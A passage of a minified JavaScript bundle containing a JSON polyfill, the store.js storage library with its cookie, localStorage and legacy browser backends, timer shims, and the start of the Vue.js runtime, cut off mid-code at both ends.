isFinite(this.valueOf())?this.getUTCFullYear()+"-"+f(this.getUTCMonth()+1)+"-"+f(this.getUTCDate())+"T"+f(this.getUTCHours())+":"+f(this.getUTCMinutes())+":"+f(this.getUTCSeconds())+"Z":null},Boolean.prototype.toJSON=this_value,Number.prototype.toJSON=this_value,String.prototype.toJSON=this_value),"function"!=typeof JSON.stringify&&(meta={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},JSON.stringify=function(t,e,n){var r;if(indent=gap="","number"==typeof n)for(r=0;r<n;r+=1)indent+=" ";else"string"==typeof n&&(indent=n);if((rep=e)&&"function"!=typeof e&&("object"!=typeof e||"number"!=typeof e.length))throw new Error("JSON.stringify");return str("",{"":t})}),"function"!=typeof JSON.parse&&(JSON.parse=function(text,reviver){var j;function walk(t,e){var n,r,i=t[e];if(i&&"object"==typeof i)for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(void 0!==(r=walk(i,n))?i[n]=r:delete i[n]);return reviver.call(t,e,i)}if(text=String(text),rx_dangerous.lastIndex=0,rx_dangerous.test(text)&&(text=text.replace(rx_dangerous,function(t){return"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})),rx_one.test(text.replace(rx_two,"@").replace(rx_three,"]").replace(rx_four,"")))return j=eval("("+text+")"),"function"==typeof reviver?walk({"":j},""):j;throw new SyntaxError("JSON.parse")})}()},{}],8:[function(t,e,n){var r=t("./util"),a=r.slice,s=r.pluck,u=r.each,c=r.bind,l=r.create,f=r.isList,d=r.isFunction,h=r.isObject,p={version:"2.0.12",enabled:!(e.exports={createStore:i}),get:function(t,e){var n=this.storage.read(this._namespacePrefix+t);return this._deserialize(n,e)},set:function(t,e){return void 0===e?this.remove(t):(this.storage.write(this._namespacePrefix+t,this._serialize(e)),e)},remove:function(t){this.storage.remove(this._namespacePrefix+t)},each:function(n){var r=this;this.storage.each(function(t,e){n.call(r,r._deserialize(t),(e||"").replace(r._namespaceRegexp,""))})},clearAll:function(){this.storage.clearAll()},hasNamespace:function(t){return this._namespacePrefix=="__storejs_"+t+"_"},createStore:function(){return i.apply(this,arguments)},addPlugin:function(t){this._addPlugin(t)},namespace:function(t){return i(this.storage,this.plugins,t)}};function i(t,e,n){n||(n=""),t&&!f(t)&&(t=[t]),e&&!f(e)&&(e=[e]);var r=n?"__storejs_"+n+"_":"",i=n?new RegExp("^"+r):null;if(!/^[a-zA-Z0-9_\-]*$/.test(n))throw new Error("store.js namespaces can only have alphanumerics + underscores and dashes");var o=l({_namespacePrefix:r,_namespaceRegexp:i,_testStorage:function(t){try{var e="__storejs__test__";t.write(e,e);var n=t.read(e)===e;return t.remove(e),n}catch(t){return!1}},_assignPluginFnProp:function(r,t){var i=this[t];this[t]=function(){var n=a(arguments,0),t=this;var e=[function(){if(i)return u(arguments,function(t,e){n[e]=t}),i.apply(t,n)}].concat(n);return r.apply(t,e)}},_serialize:function(t){return JSON.stringify(t)},_deserialize:function(e,t){if(!e)return t;var n="";try{n=JSON.parse(e)}catch(t){n=e}return void 0!==n?n:t},_addStorage:function(t){this.enabled||this._testStorage(t)&&(this.storage=t,this.enabled=!0)},_addPlugin:function(n){var r=this;if(f(n))u(n,function(t){r._addPlugin(t)});else if(!s(this.plugins,function(t){return n===t})){if(this.plugins.push(n),!d(n))throw new Error("Plugins must be function values that return objects");var t=n.call(this);if(!h(t))throw new Error("Plugins must return an object of function properties");u(t,function(t,e){if(!d(t))throw new Error("Bad plugin property: "+e+" from plugin "+n.name+". Plugins should only return functions.");r._assignPluginFnProp(t,e)})}},addStorage:function(t){!function(){var t="undefined"==typeof console?null:console;t&&(t.warn?t.warn:t.log).apply(t,arguments)}("store.addStorage(storage) is deprecated. Use createStore([storages])"),this._addStorage(t)}},p,{plugins:[]});return o.raw={},u(o,function(t,e){d(t)&&(o.raw[e]=c(o,t))}),u(t,function(t){o._addStorage(t)}),u(e,function(t){o._addPlugin(t)}),o}},{"./util":9}],9:[function(t,c,e){(function(t){var a=Object.assign?Object.assign:function(n,t,e,r){for(var i=1;i<arguments.length;i++)o(Object(arguments[i]),function(t,e){n[e]=t});return n},e=function(){{if(Object.create)return function(t,e,n,r){var i=s(arguments,1);return a.apply(this,[Object.create(t)].concat(i))};function o(){}return function(t,e,n,r){var i=s(arguments,1);return o.prototype=t,a.apply(this,[new o].concat(i))}}}(),n=String.prototype.trim?function(t){return String.prototype.trim.call(t)}:function(t){return t.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")},r="undefined"!=typeof window?window:t;function s(t,e){return Array.prototype.slice.call(t,e||0)}function o(t,n){i(t,function(t,e){return n(t,e),!1})}function i(t,e){if(u(t)){for(var n=0;n<t.length;n++)if(e(t[n],n))return t[n]}else for(var r in t)if(t.hasOwnProperty(r)&&e(t[r],r))return t[r]}function u(t){return null!=t&&"function"!=typeof t&&"number"==typeof t.length}c.exports={assign:a,create:e,trim:n,bind:function(t,e){return function(){return e.apply(t,Array.prototype.slice.call(arguments,0))}},slice:s,each:o,map:function(t,n){var r=u(t)?[]:{};return i(t,function(t,e){return r[e]=n(t,e),!1}),r},pluck:i,isList:u,isFunction:function(t){return t&&"[object Function]"==={}.toString.call(t)},isObject:function(t){return t&&"[object Object]"==={}.toString.call(t)},Global:r}}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],10:[function(t,e,n){e.exports=[t("./localStorage"),t("./oldFF-globalStorage"),t("./oldIE-userDataStorage"),t("./cookieStorage"),t("./sessionStorage"),t("./memoryStorage")]},{"./cookieStorage":11,"./localStorage":12,"./memoryStorage":13,"./oldFF-globalStorage":14,"./oldIE-userDataStorage":15,"./sessionStorage":16}],11:[function(t,e,n){var r=t("../src/util"),i=r.Global,o=r.trim;e.exports={name:"cookieStorage",read:function(t){if(!t||!c(t))return null;var e="(?:^|.*;\\s*)"+escape(t).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*((?:[^;](?!;))*[^;]?).*";return unescape(a.cookie.replace(new RegExp(e),"$1"))},write:function(t,e){if(!t)return;a.cookie=escape(t)+"="+escape(e)+"; expires=Tue, 19 Jan 2038 03:14:07 GMT; path=/"},each:s,remove:u,clearAll:function(){s(function(t,e){u(e)})}};var a=i.document;function s(t){for(var e=a.cookie.split(/; ?/g),n=e.length-1;0<=n;n--)if(o(e[n])){var r=e[n].split("="),i=unescape(r[0]);t(unescape(r[1]),i)}}function u(t){t&&c(t)&&(a.cookie=escape(t)+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/")}function c(t){return new RegExp("(?:^|;\\s*)"+escape(t).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=").test(a.cookie)}},{"../src/util":9}],12:[function(t,e,n){var r=t("../src/util").Global;function i(){return r.localStorage}function o(t){return i().getItem(t)}e.exports={name:"localStorage",read:o,write:function(t,e){return i().setItem(t,e)},each:function(t){for(var e=i().length-1;0<=e;e--){var n=i().key(e);t(o(n),n)}},remove:function(t){return i().removeItem(t)},clearAll:function(){return i().clear()}}},{"../src/util":9}],13:[function(t,e,n){e.exports={name:"memoryStorage",read:function(t){return r[t]},write:function(t,e){r[t]=e},each:function(t){for(var e in r)r.hasOwnProperty(e)&&t(r[e],e)},remove:function(t){delete r[t]},clearAll:function(t){r={}}};var r={}},{}],14:[function(t,e,n){var r=t("../src/util").Global;e.exports={name:"oldFF-globalStorage",read:function(t){return i[t]},write:function(t,e){i[t]=e},each:o,remove:function(t){return i.removeItem(t)},clearAll:function(){o(function(t,e){delete i[t]})}};var i=r.globalStorage;function o(t){for(var e=i.length-1;0<=e;e--){var n=i.key(e);t(i[n],n)}}},{"../src/util":9}],15:[function(t,e,n){var r=t("../src/util").Global;e.exports={name:"oldIE-userDataStorage",write:function(t,e){if(s)return;var n=c(t);a(function(t){t.setAttribute(n,e),t.save(i)})},read:function(t){if(s)return;var e=c(t),n=null;return a(function(t){n=t.getAttribute(e)}),n},each:function(i){a(function(t){for(var e=t.XMLDocument.documentElement.attributes,n=e.length-1;0<=n;n--){var r=e[n];i(t.getAttribute(r.name),r.name)}})},remove:function(t){var e=c(t);a(function(t){t.removeAttribute(e),t.save(i)})},clearAll:function(){a(function(t){var e=t.XMLDocument.documentElement.attributes;t.load(i);for(var n=e.length-1;0<=n;n--)t.removeAttribute(e[n].name);t.save(i)})}};var i="storejs",o=r.document,a=function(){if(!o||!o.documentElement||!o.documentElement.addBehavior)return null;var n,t,r;try{(t=new ActiveXObject("htmlfile")).open(),t.write('<script>document.w=window<\/script><iframe src="/favicon.ico"></iframe>'),t.close(),n=t.w.frames[0].document,r=n.createElement("div")}catch(t){r=o.createElement("div"),n=o.body}return function(t){var e=[].slice.call(arguments,0);e.unshift(r),n.appendChild(r),r.addBehavior("#default#userData"),r.load(i),t.apply(this,e),n.removeChild(r)}}(),s=(r.navigator?r.navigator.userAgent:"").match(/ (MSIE 8|MSIE 9|MSIE 10)\./);var u=new RegExp("[!\"#$%&'()*+,/\\\\:;<=>?@[\\]^`{|}~]","g");function c(t){return t.replace(/^\d/,"___$&").replace(u,"___")}},{"../src/util":9}],16:[function(t,e,n){var r=t("../src/util").Global;function i(){return r.sessionStorage}function o(t){return i().getItem(t)}e.exports={name:"sessionStorage",read:o,write:function(t,e){return i().setItem(t,e)},each:function(t){for(var e=i().length-1;0<=e;e--){var n=i().key(e);t(o(n),n)}},remove:function(t){return i().removeItem(t)},clearAll:function(){return i().clear()}}},{"../src/util":9}],17:[function(u,t,c){(function(t,e){var r=u("process/browser.js").nextTick,n=Function.prototype.apply,i=Array.prototype.slice,o={},a=0;function s(t,e){this._id=t,this._clearFn=e}c.setTimeout=function(){return new s(n.call(setTimeout,window,arguments),clearTimeout)},c.setInterval=function(){return new s(n.call(setInterval,window,arguments),clearInterval)},c.clearTimeout=c.clearInterval=function(t){t.close()},s.prototype.unref=s.prototype.ref=function(){},s.prototype.close=function(){this._clearFn.call(window,this._id)},c.enroll=function(t,e){clearTimeout(t._idleTimeoutId),t._idleTimeout=e},c.unenroll=function(t){clearTimeout(t._idleTimeoutId),t._idleTimeout=-1},c._unrefActive=c.active=function(t){clearTimeout(t._idleTimeoutId);var e=t._idleTimeout;0<=e&&(t._idleTimeoutId=setTimeout(function(){t._onTimeout&&t._onTimeout()},e))},c.setImmediate="function"==typeof t?t:function(t){var e=a++,n=!(arguments.length<2)&&i.call(arguments,1);return o[e]=!0,r(function(){o[e]&&(n?t.apply(null,n):t.call(null),c.clearImmediate(e))}),e},c.clearImmediate="function"==typeof e?e:function(t){delete o[t]}}).call(this,u("timers").setImmediate,u("timers").clearImmediate)},{"process/browser.js":3,timers:17}],18:[function(t,Fa,e){(function(t,e){"use strict";var y=Object.freeze({});function P(t){return null==t}function N(t){return null!=t}function T(t){return!0===t}function D(t){return"string"==typeof t||"number"==typeof t||"symbol"==typeof t||"boolean"==typeof t}function L(t){return null!==t&&"object"==typeof t}var n=Object.prototype.toString;function c(t){return"[object Object]"===n.call(t)}function r(t){return"[object RegExp]"===n.call(t)}function i(t){var e=parseFloat(String(t));return 0<=e&&Math.floor(e)===e&&isFinite(t)}function o(t){return null==t?"":"object"==typeof t?JSON.stringify(t,null,2):String(t)}function F(t){var e=parseFloat(t);return isNaN(e)?t:e}function s(t,e){for(var n=Object.create(null),r=t.split(","),i=0;i<r.length;i++)n[r[i]]=!0;return e?function(t){return n[t.toLowerCase()]}:function(t){return n[t]}}var u=s("slot,component",!0),l=s("key,ref,slot,slot-scope,is");function f(t,e){if(t.length){var n=t.indexOf(e);if(-1<n)return t.splice(n,1)}}var a=Object.prototype.hasOwnProperty;function d(t,e){return a.call(t,e)}function h(e){var n=Object.create(null);return function(t){return n[t]||(n[t]=e(t))}}var p=/-(\w)/g,g=h(function(t){return t.replace(p,function(t,e){return e?e.toUpperCase():""})}),v=h(function(t){return t.charAt(0).toUpperCase()+t.slice(1)}),m=/\B([A-Z])/g,_=h(function(t){return t.replace(m,"-$1").toLowerCase()});var w=Function.prototype.bind?function(t,e){return t.bind(e)}:function(n,r){function t(t){var e=arguments.length;return e?1<e?n.apply(r,arguments):n.call(r,t):n.call(r)}return t._length=n.length,t};function b(t,e){e=e||0;for(var n=t.length-e,r=new Array(n);n--;)r[n]=t[n+e];return r}function S(t,e){for(var n in e)t[n]=e[n];return t}function k(t){for(var e={},n=0;n<t.length;n++)t[n]&&S(e,t[n]);return e}function x(t,e,n){}var C=function(t,e,n){return!1},O=function(t){return t};function M(e,n){if(e===n)return!0;var t=L(e),r=L(n);if(!t||!r)return!t&&!r&&String(e)===String(n);try{var i=Array.isArray(e),o=Array.isArray(n);if(i&&o)return e.length===n.length&&e.every(function(t,e){return M(t,n[e])});if(i||o)return!1;var a=Object.keys(e),s=Object.keys(n);return a.length===s.length&&a.every(function(t){return M(e[t],n[t])})}catch(t){return!1}}function $(t,e){for(var n=0;n<t.length;n++)if(M(t[n],e))return n;return-1}function I(t){var e=!1;return function(){e||(e=!0,t.apply(this,arguments))}}var A="data-server-rendered",Y=["component","directive","filter"],E=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured"],j={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:C,isReservedAttr:C,isUnknownElement:C,getTagNamespace:x,parsePlatformTagName:O,mustUseProp:C,_lifecycleHooks:E};function R(t){var e=(t+"").charCodeAt(0);return 36===e||95===e}function H(t,e,n,r){Object.defineProperty(t,e,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var W=/[^\w.$]/;var U,V="__proto__"in{},G="undefined"!=typeof window,z="undefined"!=typeof WXEnvironment&&!!WXEnvironment.platform,B=z&&WXEnvironment.platform.toLowerCase(),J=G&&window.navigator.userAgent.toLowerCase(),Z=J&&/msie|trident/.test(J),q=J&&0<J.indexOf("msie 9.0"),K=J&&0<J.indexOf("edge/"),X=(J&&J.indexOf("android"),J&&/iphone|ipad|ipod|ios/.test(J)||"ios"===B),Q=(J&&/chrome\/\d+/.test(J),{}.watch),tt=!1;if(G)try{var et={};Object.defineProperty(et,"passive",{get:function(){tt=!0}}),window.addEventListener("test-passive",null,et)}catch(t){}var nt=function(){return void 0===U&&(U=!G&&!z&&void 0!==t&&"server"===t.process.env.VUE_ENV),U},rt=G&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function it(t){return"function"==typeof t&&/native code/.test(t.toString())}var ot,at="undefined"!=typeof Symbol&&it(Symbol)&&"undefined"!=typeof Reflect&&it(Reflect.ownKeys);ot="undefined"!=typeof Set&&it(Set)?Set:function(){function t(){this.set=Object.create(null)}return t.prototype.has=function(t){return!0===this.set[t]},t.prototype.add=function(t){this.set[t]=!0},t.prototype.clear=function(){this.set=Object.create(null)},t}();var st=x,ut=0,ct=function(){this.id=ut++,this.subs=[]};ct.prototype.addSub=function(t){this.subs.push(t)},ct.prototype.removeSub=function(t){f(this.subs,t)},ct.prototype.depend=function(){ct.target&&ct.target.addDep(this)},ct.prototype.notify=function(){for(var t=this.subs.slice(),e=0,n=t.length;e<n;e++)t[e].update()},ct.target=null;var lt=[];function ft(t){ct.target&&lt.push(ct.target),ct.target=t}function dt(){ct.target=lt.pop()}var ht=function(t,e,n,r,i,o,a,s){this.tag=t,this.data=e,this.children=n,this.text=r,this.elm=i,this.ns=void 0,this.context=o,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=e&&e.key,this.componentOptions=a,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},pt={child:{configurable:!0}};pt.child.get=function(){return this.componentInstance},Object.defineProperties(ht.prototype,pt);var vt=function(t){void 0===t&&(t="");var e=new ht;return e.text=t,e.isComment=!0,e};function mt(t){return new ht(void 0,void 0,void 0,String(t))}function yt(t){var e=new ht(t.tag,t.data,t.children,t.text,t.elm,t.context,t.componentOptions,t.asyncFactory);return e.ns=t.ns,e.isStatic=t.isStatic,e.key=t.key,e.isComment=t.isComment,e.fnContext=t.fnContext,e.fnOptions=t.fnOptions,e.fnScopeId=t.fnScopeId,e.isCloned=!0,e}var gt=Array.prototype,_t=Object.create(gt);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(o){var a=gt[o];H(_t,o,function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];var n,r=a.apply(this,t),i=this.__ob__;switch(o){case"push":case"unshift":n=t;break;case"splice":n=t.slice(2)}return n&&i.observeArray(n),i.dep.notify(),r})});var wt=Object.getOwnPropertyNames(_t),bt=!0;function St(t){bt=t}var kt=function(t){(this.value=t,this.dep=new ct,this.vmCount=0,H(t,"__ob__",this),Array.isArray(t))?((V?xt:Ot)(t,_t,wt),this.observeArray(t)):this.walk(t)};function xt(t,e,n){t.__proto__=e}function Ot(t,e,n){for(var r=0,i=n.length;r<i;r++){var o=n[r];H(t,o,e[o])}}function Mt(t,e){var n;if(L(t)&&!(t instanceof ht))return d(t,"__ob__")&&t.__ob__ instanceof kt?n=t.__ob__:bt&&!nt()&&(Array.isArray(t)||c(t))&&Object.isExtensible(t)&&!t._isVue&&(n=new kt(t)),e&&n&&n.vmCount++,n}function Ct(n,t,r,e,i){var o=new ct,a=Object.getOwnPropertyDescriptor(n,t);if(!a||!1!==a.configurable){var s=a&&a.get;s||2!==arguments.length||(r=n[t]);var u=a&&a.set,c=!i&&Mt(r);Object.defineProperty(n,t,{enumerable:!0,configurable:!0,get:function(){var t=s?s.call(n):r;return ct.target&&(o.depend(),c&&(c.dep.depend(),Array.isArray(t)&&function t(e){for(var n=void 0,r=0,i=e.length;r<i;r++)(n=e[r])&&n.__ob__&&n.__ob__.dep.depend(),Array.isArray(n)&&t(n)}(t))),t},set:function(t){var e=s?s.call(n):r;t===e||t!=t&&e!=e||(u?u.call(n,t):r=t,c=!i&&Mt(t),o.notify())}})}}function Tt(t,e,n){if(Array.isArray(t)&&i(e))return t.length=Math.max(t.length,e),t.splice(e,1,n),n;if(e in t&&!(e in Object.prototype))return t[e]=n;var r=t.__ob__;return t._isVue||r&&r.vmCount?n:r?(Ct(r.value,e,n),r.dep.notify(),n):t[e]=n}function Dt(t,e){if(Array.isArray(t)&&i(e))t.splice(e,1);else{var n=t.__ob__;t._isVue||n&&n.vmCount||d(t,e)&&(delete t[e],n&&n.dep.notify())}}kt.prototype.walk=function(t){for(var e=Object.keys(t),n=0;n<e.length;n++)Ct(t,e[n])},kt.prototype.observeArray=function(t){for(var e=0,n=t.length;e<n;e++)Mt(t[e])};var $t=j.optionMergeStrategies;function At(t,e){if(!e)return t;for(var n,r,i,o=Object.keys(e),a=0;a<o.length;a++)r=t[n=o[a]],i=e[n],d(t,n)?c(r)&&c(i)&&At(r,i):Tt(t,n,i);return t}function Yt(n,r,i){return i?function(){var t="function"==typeof r?r.call(i,i):r,e="function"==typeof n?n.call(i,i):n;return t?At(t,e):e}:r?n?function(){return At("function"==typeof r?r.call(this,this):r,"function"==typeof n?n.call(this,this):n)}:r:n}function Et(t,e){return e?t?t.concat(e):Array.isArray(e)?e:[e]:t}function jt(t,e,n,r){var i=Object.create(t||null);return e?S(i,e):i}$t.data=function(t,e,n){return n?Yt(t,e,n):e&&"function"!=typeof e?t:Yt(t,e)},E.forEach(function(t){$t[t]=Et}),Y.forEach(function(t){$t[t+"s"]=jt}),$t.watch=function(t,e,n,r){if(t===Q&&(t=void 0),e===Q&&(e=void 0),!e)return Object.create(t||null);if(!t)return e;var i={};for(var o in S(i,t),e){var a=i[o],s=e[o];a&&!Array.isArray(a)&&(a=[a]),i[o]=a?a.concat(s):Array.isArray(s)?s:[s]}return i},$t.props=$t.methods=$t.inject=$t.computed=function(t,e,n,r){if(!t)return e;var i=Object.create(null);return S(i,t),e&&S(i,e),i},$t.provide=Yt;var Pt=function(t,e){return void 0===e?t:e};function Nt(n,r,i){"function"==typeof r&&(r=r.options),function(t,e){var n=t.props;if(n){var r,i,o={};if(Array.isArray(n))for(r=n.length;r--;)"string"==typeof(i=n[r])&&(o[g(i)]={type:null});else if(c(n))for(var a in n)i=n[a],o[g(a)]=c(i)?i:{type:i};t.props=o}}(r),function(t,e){var n=t.inject;if(n){var r=t.inject={};if(Array.isArray(n))for(var i=0;i<n.length;i++)r[n[i]]={from:n[i]};else if(c(n))for(var o in n){var a=n[o];r[o]=c(a)?S({from:o},a):{from:a}}}}(r),function(t){var e=t.directives;if(e)for(var n in e){var r=e[n];"function"==typeof r&&(e[n]={bind:r,update:r})}}(r);var t=r.extends;if(t&&(n=Nt(n,t,i)),r.mixins)for(var e=0,o=r.mixins.length;e<o;e++)n=Nt(n,r.mixins[e],i);var a,s={};for(a in n)u(a);for(a in r)d(n,a)||u(a);function u(t){var e=$t[t]||Pt;s[t]=e(n[t],r[t],i,t)}return s}function Lt(t,e,n,r){if("string"==typeof n){var i=t[e];if(d(i,n))return i[n];var o=g(n);if(d(i,o))return i[o];var a=v(o);if(d(i,a))return i[a];var s=i[n]||i[o]||i[a];return s}}function Ft(t,e,n,r){var i=e[t],o=!d(n,t),a=n[t],s=Ht(Boolean,i.type);if(-1<s)if(o&&!d(i,"default"))a=!1;else if(""===a||a===_(t)){var u=Ht(String,i.type);(u<0||s<u)&&(a=!0)}if(void 0===a){a=function(t,e,n){if(!d(e,"default"))return;var r=e.default;0;if(t&&t.$options.propsData&&void 0===t.$options.propsData[n]&&void 0!==t._props[n])return t._props[n];return"function"==typeof r&&"Function"!==It(e.type)?r.call(t):r}(r,i,t);var c=bt;St(!0),Mt(a),St(c)}return a}function It(t){var e=t&&t.toString().match(/^\s*function (\w+)/);return e?e[1]:""}function Rt(t,e){return It(t)===It(e)}function Ht(t,e){if(!Array.isArray(e))return Rt(e,t)?0:-1;for(var n=0,r=e.length;n<r;n++)if(Rt(e[n],t))return n;return-1}function Wt(t,e,n){if(e)for(var r=e;r=r.$parent;){var i=r.$options.errorCaptured;if(i)for(var o=0;o<i.length;o++)try{if(!1===i[o].call(r,t,e,n))return}catch(t){Ut(t,r,"errorCaptured hook")}}Ut(t,e,n)}function Ut(t,e,n){if(j.errorHandler)try{return j.errorHandler.call(null,t,e,n)}catch(t){Vt(t,null,"config.errorHandler")}Vt(t,e,n)}function Vt(t,e,n){if(!G&&!z||"undefined"==typeof console)throw t;console.error(t)}var Gt,zt,Bt=[],Jt=!1;function Zt(){Jt=!1;for(var t=Bt.slice(0),e=Bt.length=0;e<t.length;e++)t[e]()}var qt=!1;if(void 0!==e&&it(e))zt=function(){e(Zt)};else if("undefined"==typeof MessageChannel||!it(MessageChannel)&&"[object MessageChannelConstructor]"!==MessageChannel.toString())zt=function(){setTimeout(Zt,0)};else{var Kt=new MessageChannel,Xt=Kt.port2;Kt.port1.onmessage=Zt,zt=function(){Xt.postMessage(1)}}if("undefined"!=typeof Promise&&it(Promise)){var Qt=Promise.resolve();Gt=function(){Qt.then(Zt),X&&setTimeout(x)}}else Gt=zt;function te(t,e){var n;if(Bt.push(function(){if(t)try{t.call(e)}catch(t){Wt(t,e,"nextTick")}else n&&n(e)}),Jt||(Jt=!0,qt?zt():Gt()),!t&&"undefined"!=typeof Promise)return new Promise(function(t){n=t})}var ee=new ot;function ne(t){!function t(e,n){var r,i;var o=Array.isArray(e);if(!o&&!L(e)||Object.isFrozen(e)||e instanceof ht)return;if(e.__ob__){var a=e.__ob__.dep.id;if(n.has(a))return;n.add(a)}if(o)for(r=e.length;r--;)t(e[r],n);else for(i=Object.keys(e),r=i.length;r--;)t(e[i[r]],n)}(t,ee),ee.clear()}var re,ie=h(function(t){var e="&"===t.charAt(0),n="~"===(t=e?t.slice(1):t).charAt(0),r="!"===(t=n?t.slice(1):t).charAt(0);return{name:t=r?t.slice(1):t,once:n,capture:r,passive:e}});function oe(t){function i(){var t=arguments,e=i.fns;if(!Array.isArray(e))return e.apply(null,arguments);for(var n=e.slice(),r=0;r<n.length;r++)n[r].apply(null,t)}return i.fns=t,i}function ae(t,e,n,r,i){var o,a,s,u;for(o in t)a=t[o],s=e[o],u=ie(o),P(a)||(P(s)?(P(a.fns)&&(a=t[o]=oe(a)),n(u.name,a,u.once,u.capture,u.passive,u.params)):a!==s&&(s.fns=a,t[o]=s));for(o in e)P(t[o])&&r((u=ie(o)).name,e[o],u.capture)}function se(t,e,n){var r;t instanceof ht&&(t=t.data.hook||(t.data.hook={}));var i=t[e];function o(){n.apply(this,arguments),f(r.fns,o)}P(i)?r=oe([o]):N(i.fns)&&T(i.merged)?(r=i).fns.push(o):r=oe([i,o]),r.merged=!0,t[e]=r}function ue(t,e,n,r,i){if(N(e)){if(d(e,n))return t[n]=e[n],i||delete e[n],!0;if(d(e,r))return t[n]=e[r],i||delete e[r],!0}return!1}function ce(t){return D(t)?[mt(t)]:Array.isArray(t)?function t(e,n){var r=[];var i,o,a,s;for(i=0;i<e.length;i++)P(o=e[i])||"boolean"==typeof o||(a=r.length-1,s=r[a],Array.isArray(o)?0<o.length&&(le((o=t(o,(n||"")+"_"+i))[0])&&le(s)&&(r[a]=mt(s.text+o[0].text),o.shift()),r.push.apply(r,o)):D(o)?le(s)?r[a]=mt(s.text+o):""!==o&&r.push(mt(o)):le(o)&&le(s)?r[a]=mt(s.text+o.text):(T(e._isVList)&&N(o.tag)&&P(o.key)&&N(n)&&(o.key="__vlist"+n+"_"+i+"__"),r.push(o)));return r}(t):void 0}function le(t){return N(t)&&N(t.text)&&!1===t.isComment}function fe(t,e){return(t.__esModule||at&&"Module"===t[Symbol.toStringTag])&&(t=t.default),L(t)?e.extend(t):t}function de(t){return t.isComment&&t.asyncFactory}function he(t){if(Array.isArray(t))for(var e=0;e<t.length;e++){var n=t[e];if(N(n)&&(N(n.componentOptions)||de(n)))return n}}function pe(t,e,n){n?re.$once(t,e):re.$on(t,e)}function ve(t,e){re.$off(t,e)}function me(t,e,n){re=t,ae(e,n||{},pe,ve),re=void 0}function ye(t,e){var n={};if(!t)return n;for(var r=0,i=t.length;r<i;r++){var o=t[r],a=o.data;if(a&&a.attrs&&a.attrs.slot&&delete a.attrs.slot,o.context!==e&&o.fnContext!==e||!a||null==a.slot)(n.default||(n.default=[])).push(o);else{var s=a.slot,u=n[s]||(n[s]=[]);"template"===o.tag?u.push.apply(u,o.children||[]):u.push(o)}}for(var c in n)n[c].every(ge)&&delete n[c];return n}function ge(t){return t.isComment&&!t.asyncFactory||" "===t.text}function _e(t,e){e=e||{};for(var n=0;n<t.length;n++)Array.isArray(t[n])?_e(t[n],e):e[t[n].key]=t[n].fn;return e}var we=null;function be(t){for(;t&&(t=t.$parent);)if(t._inactive)return!0;return!1}function Se(t,e){if(e){if(t._directInactive=!1,be(t))return}else if(t._directInactive)return;if(t._inactive||null===t._inactive){t._inactive=!1;for(var n=0;n<t.$children.length;n++)Se(t.$children[n]);ke(t,"activated")}}function ke(e,n){ft();var t=e.$options[n];if(t)for(var r=0,i=t.length;r<i;r++)try{t[r].call(e)}catch(t){Wt(t,e,n+" hook")}e._hasHookEvent&&e.$emit("hook:"+n),dt()}var xe=[],Oe=[],Me={},Ce=!1,Te=!1,De=0;function $e(){var t,e;for(Te=!0,xe.sort(function(t,e){return t.id-e.id}),De=0;De<xe.length;De++)e=(t=xe[De]).id,Me[e]=null,t.run();var n=Oe.slice(),r=xe.slice();De=xe.length=Oe.length=0,Ce=Te=!(Me={}),function(t){for(var e=0;e<t.length;e++)t[e]._inactive=!0,Se(t[e],!0)}(n),function(t){var e=t.length;for(;e--;){var n=t[e],r=n.vm;r._watcher===n&&r._isMounted&&ke(r,"updated")}}(r),rt&&j.devtools&&rt.emit("flush")}var Ae=0,Ye=function(t,e,n,r,i){this.vm=t,i&&(t._watcher=this),t._watchers.push(this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++Ae,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new ot,this.newDepIds=new ot,this.expression="","function"==typeof e?this.getter=e:(this.getter=function(t){if(!W.test(t)){var n=t.split(".");return function(t){for(var e=0;e<n.length;e++){if(!t)return;t=t[n[e]]}return t}}}(e),this.getter||(this.getter=function(){})),this.value=this.lazy?void 0:this.get()};Ye.prototype.get=function(){var t;ft(this);var e=this.vm;try{t=this.getter.call(e,e)}catch(t){if(!this.user)throw t;Wt(t,e,'getter for watcher "'+this.expression+'"')}finally{this.deep&&ne(t),dt(),this.cleanupDeps()}return t},Ye.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},Ye.prototype.cleanupDeps=function(){for(var t=this.deps.length;t--;){var e=this.deps[t];this.newDepIds.has(e.id)||e.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},Ye.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():function(t){var e=t.id;if(null==Me[e]){if(Me[e]=!0,Te){for(var n=xe.length-1;De<n&&xe[n].id>t.id;)n--;xe.splice(n+1,0,t)}else xe.push(t);Ce||(Ce=!0,te($e))}}(this)},Ye.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||L(t)||this.deep){var 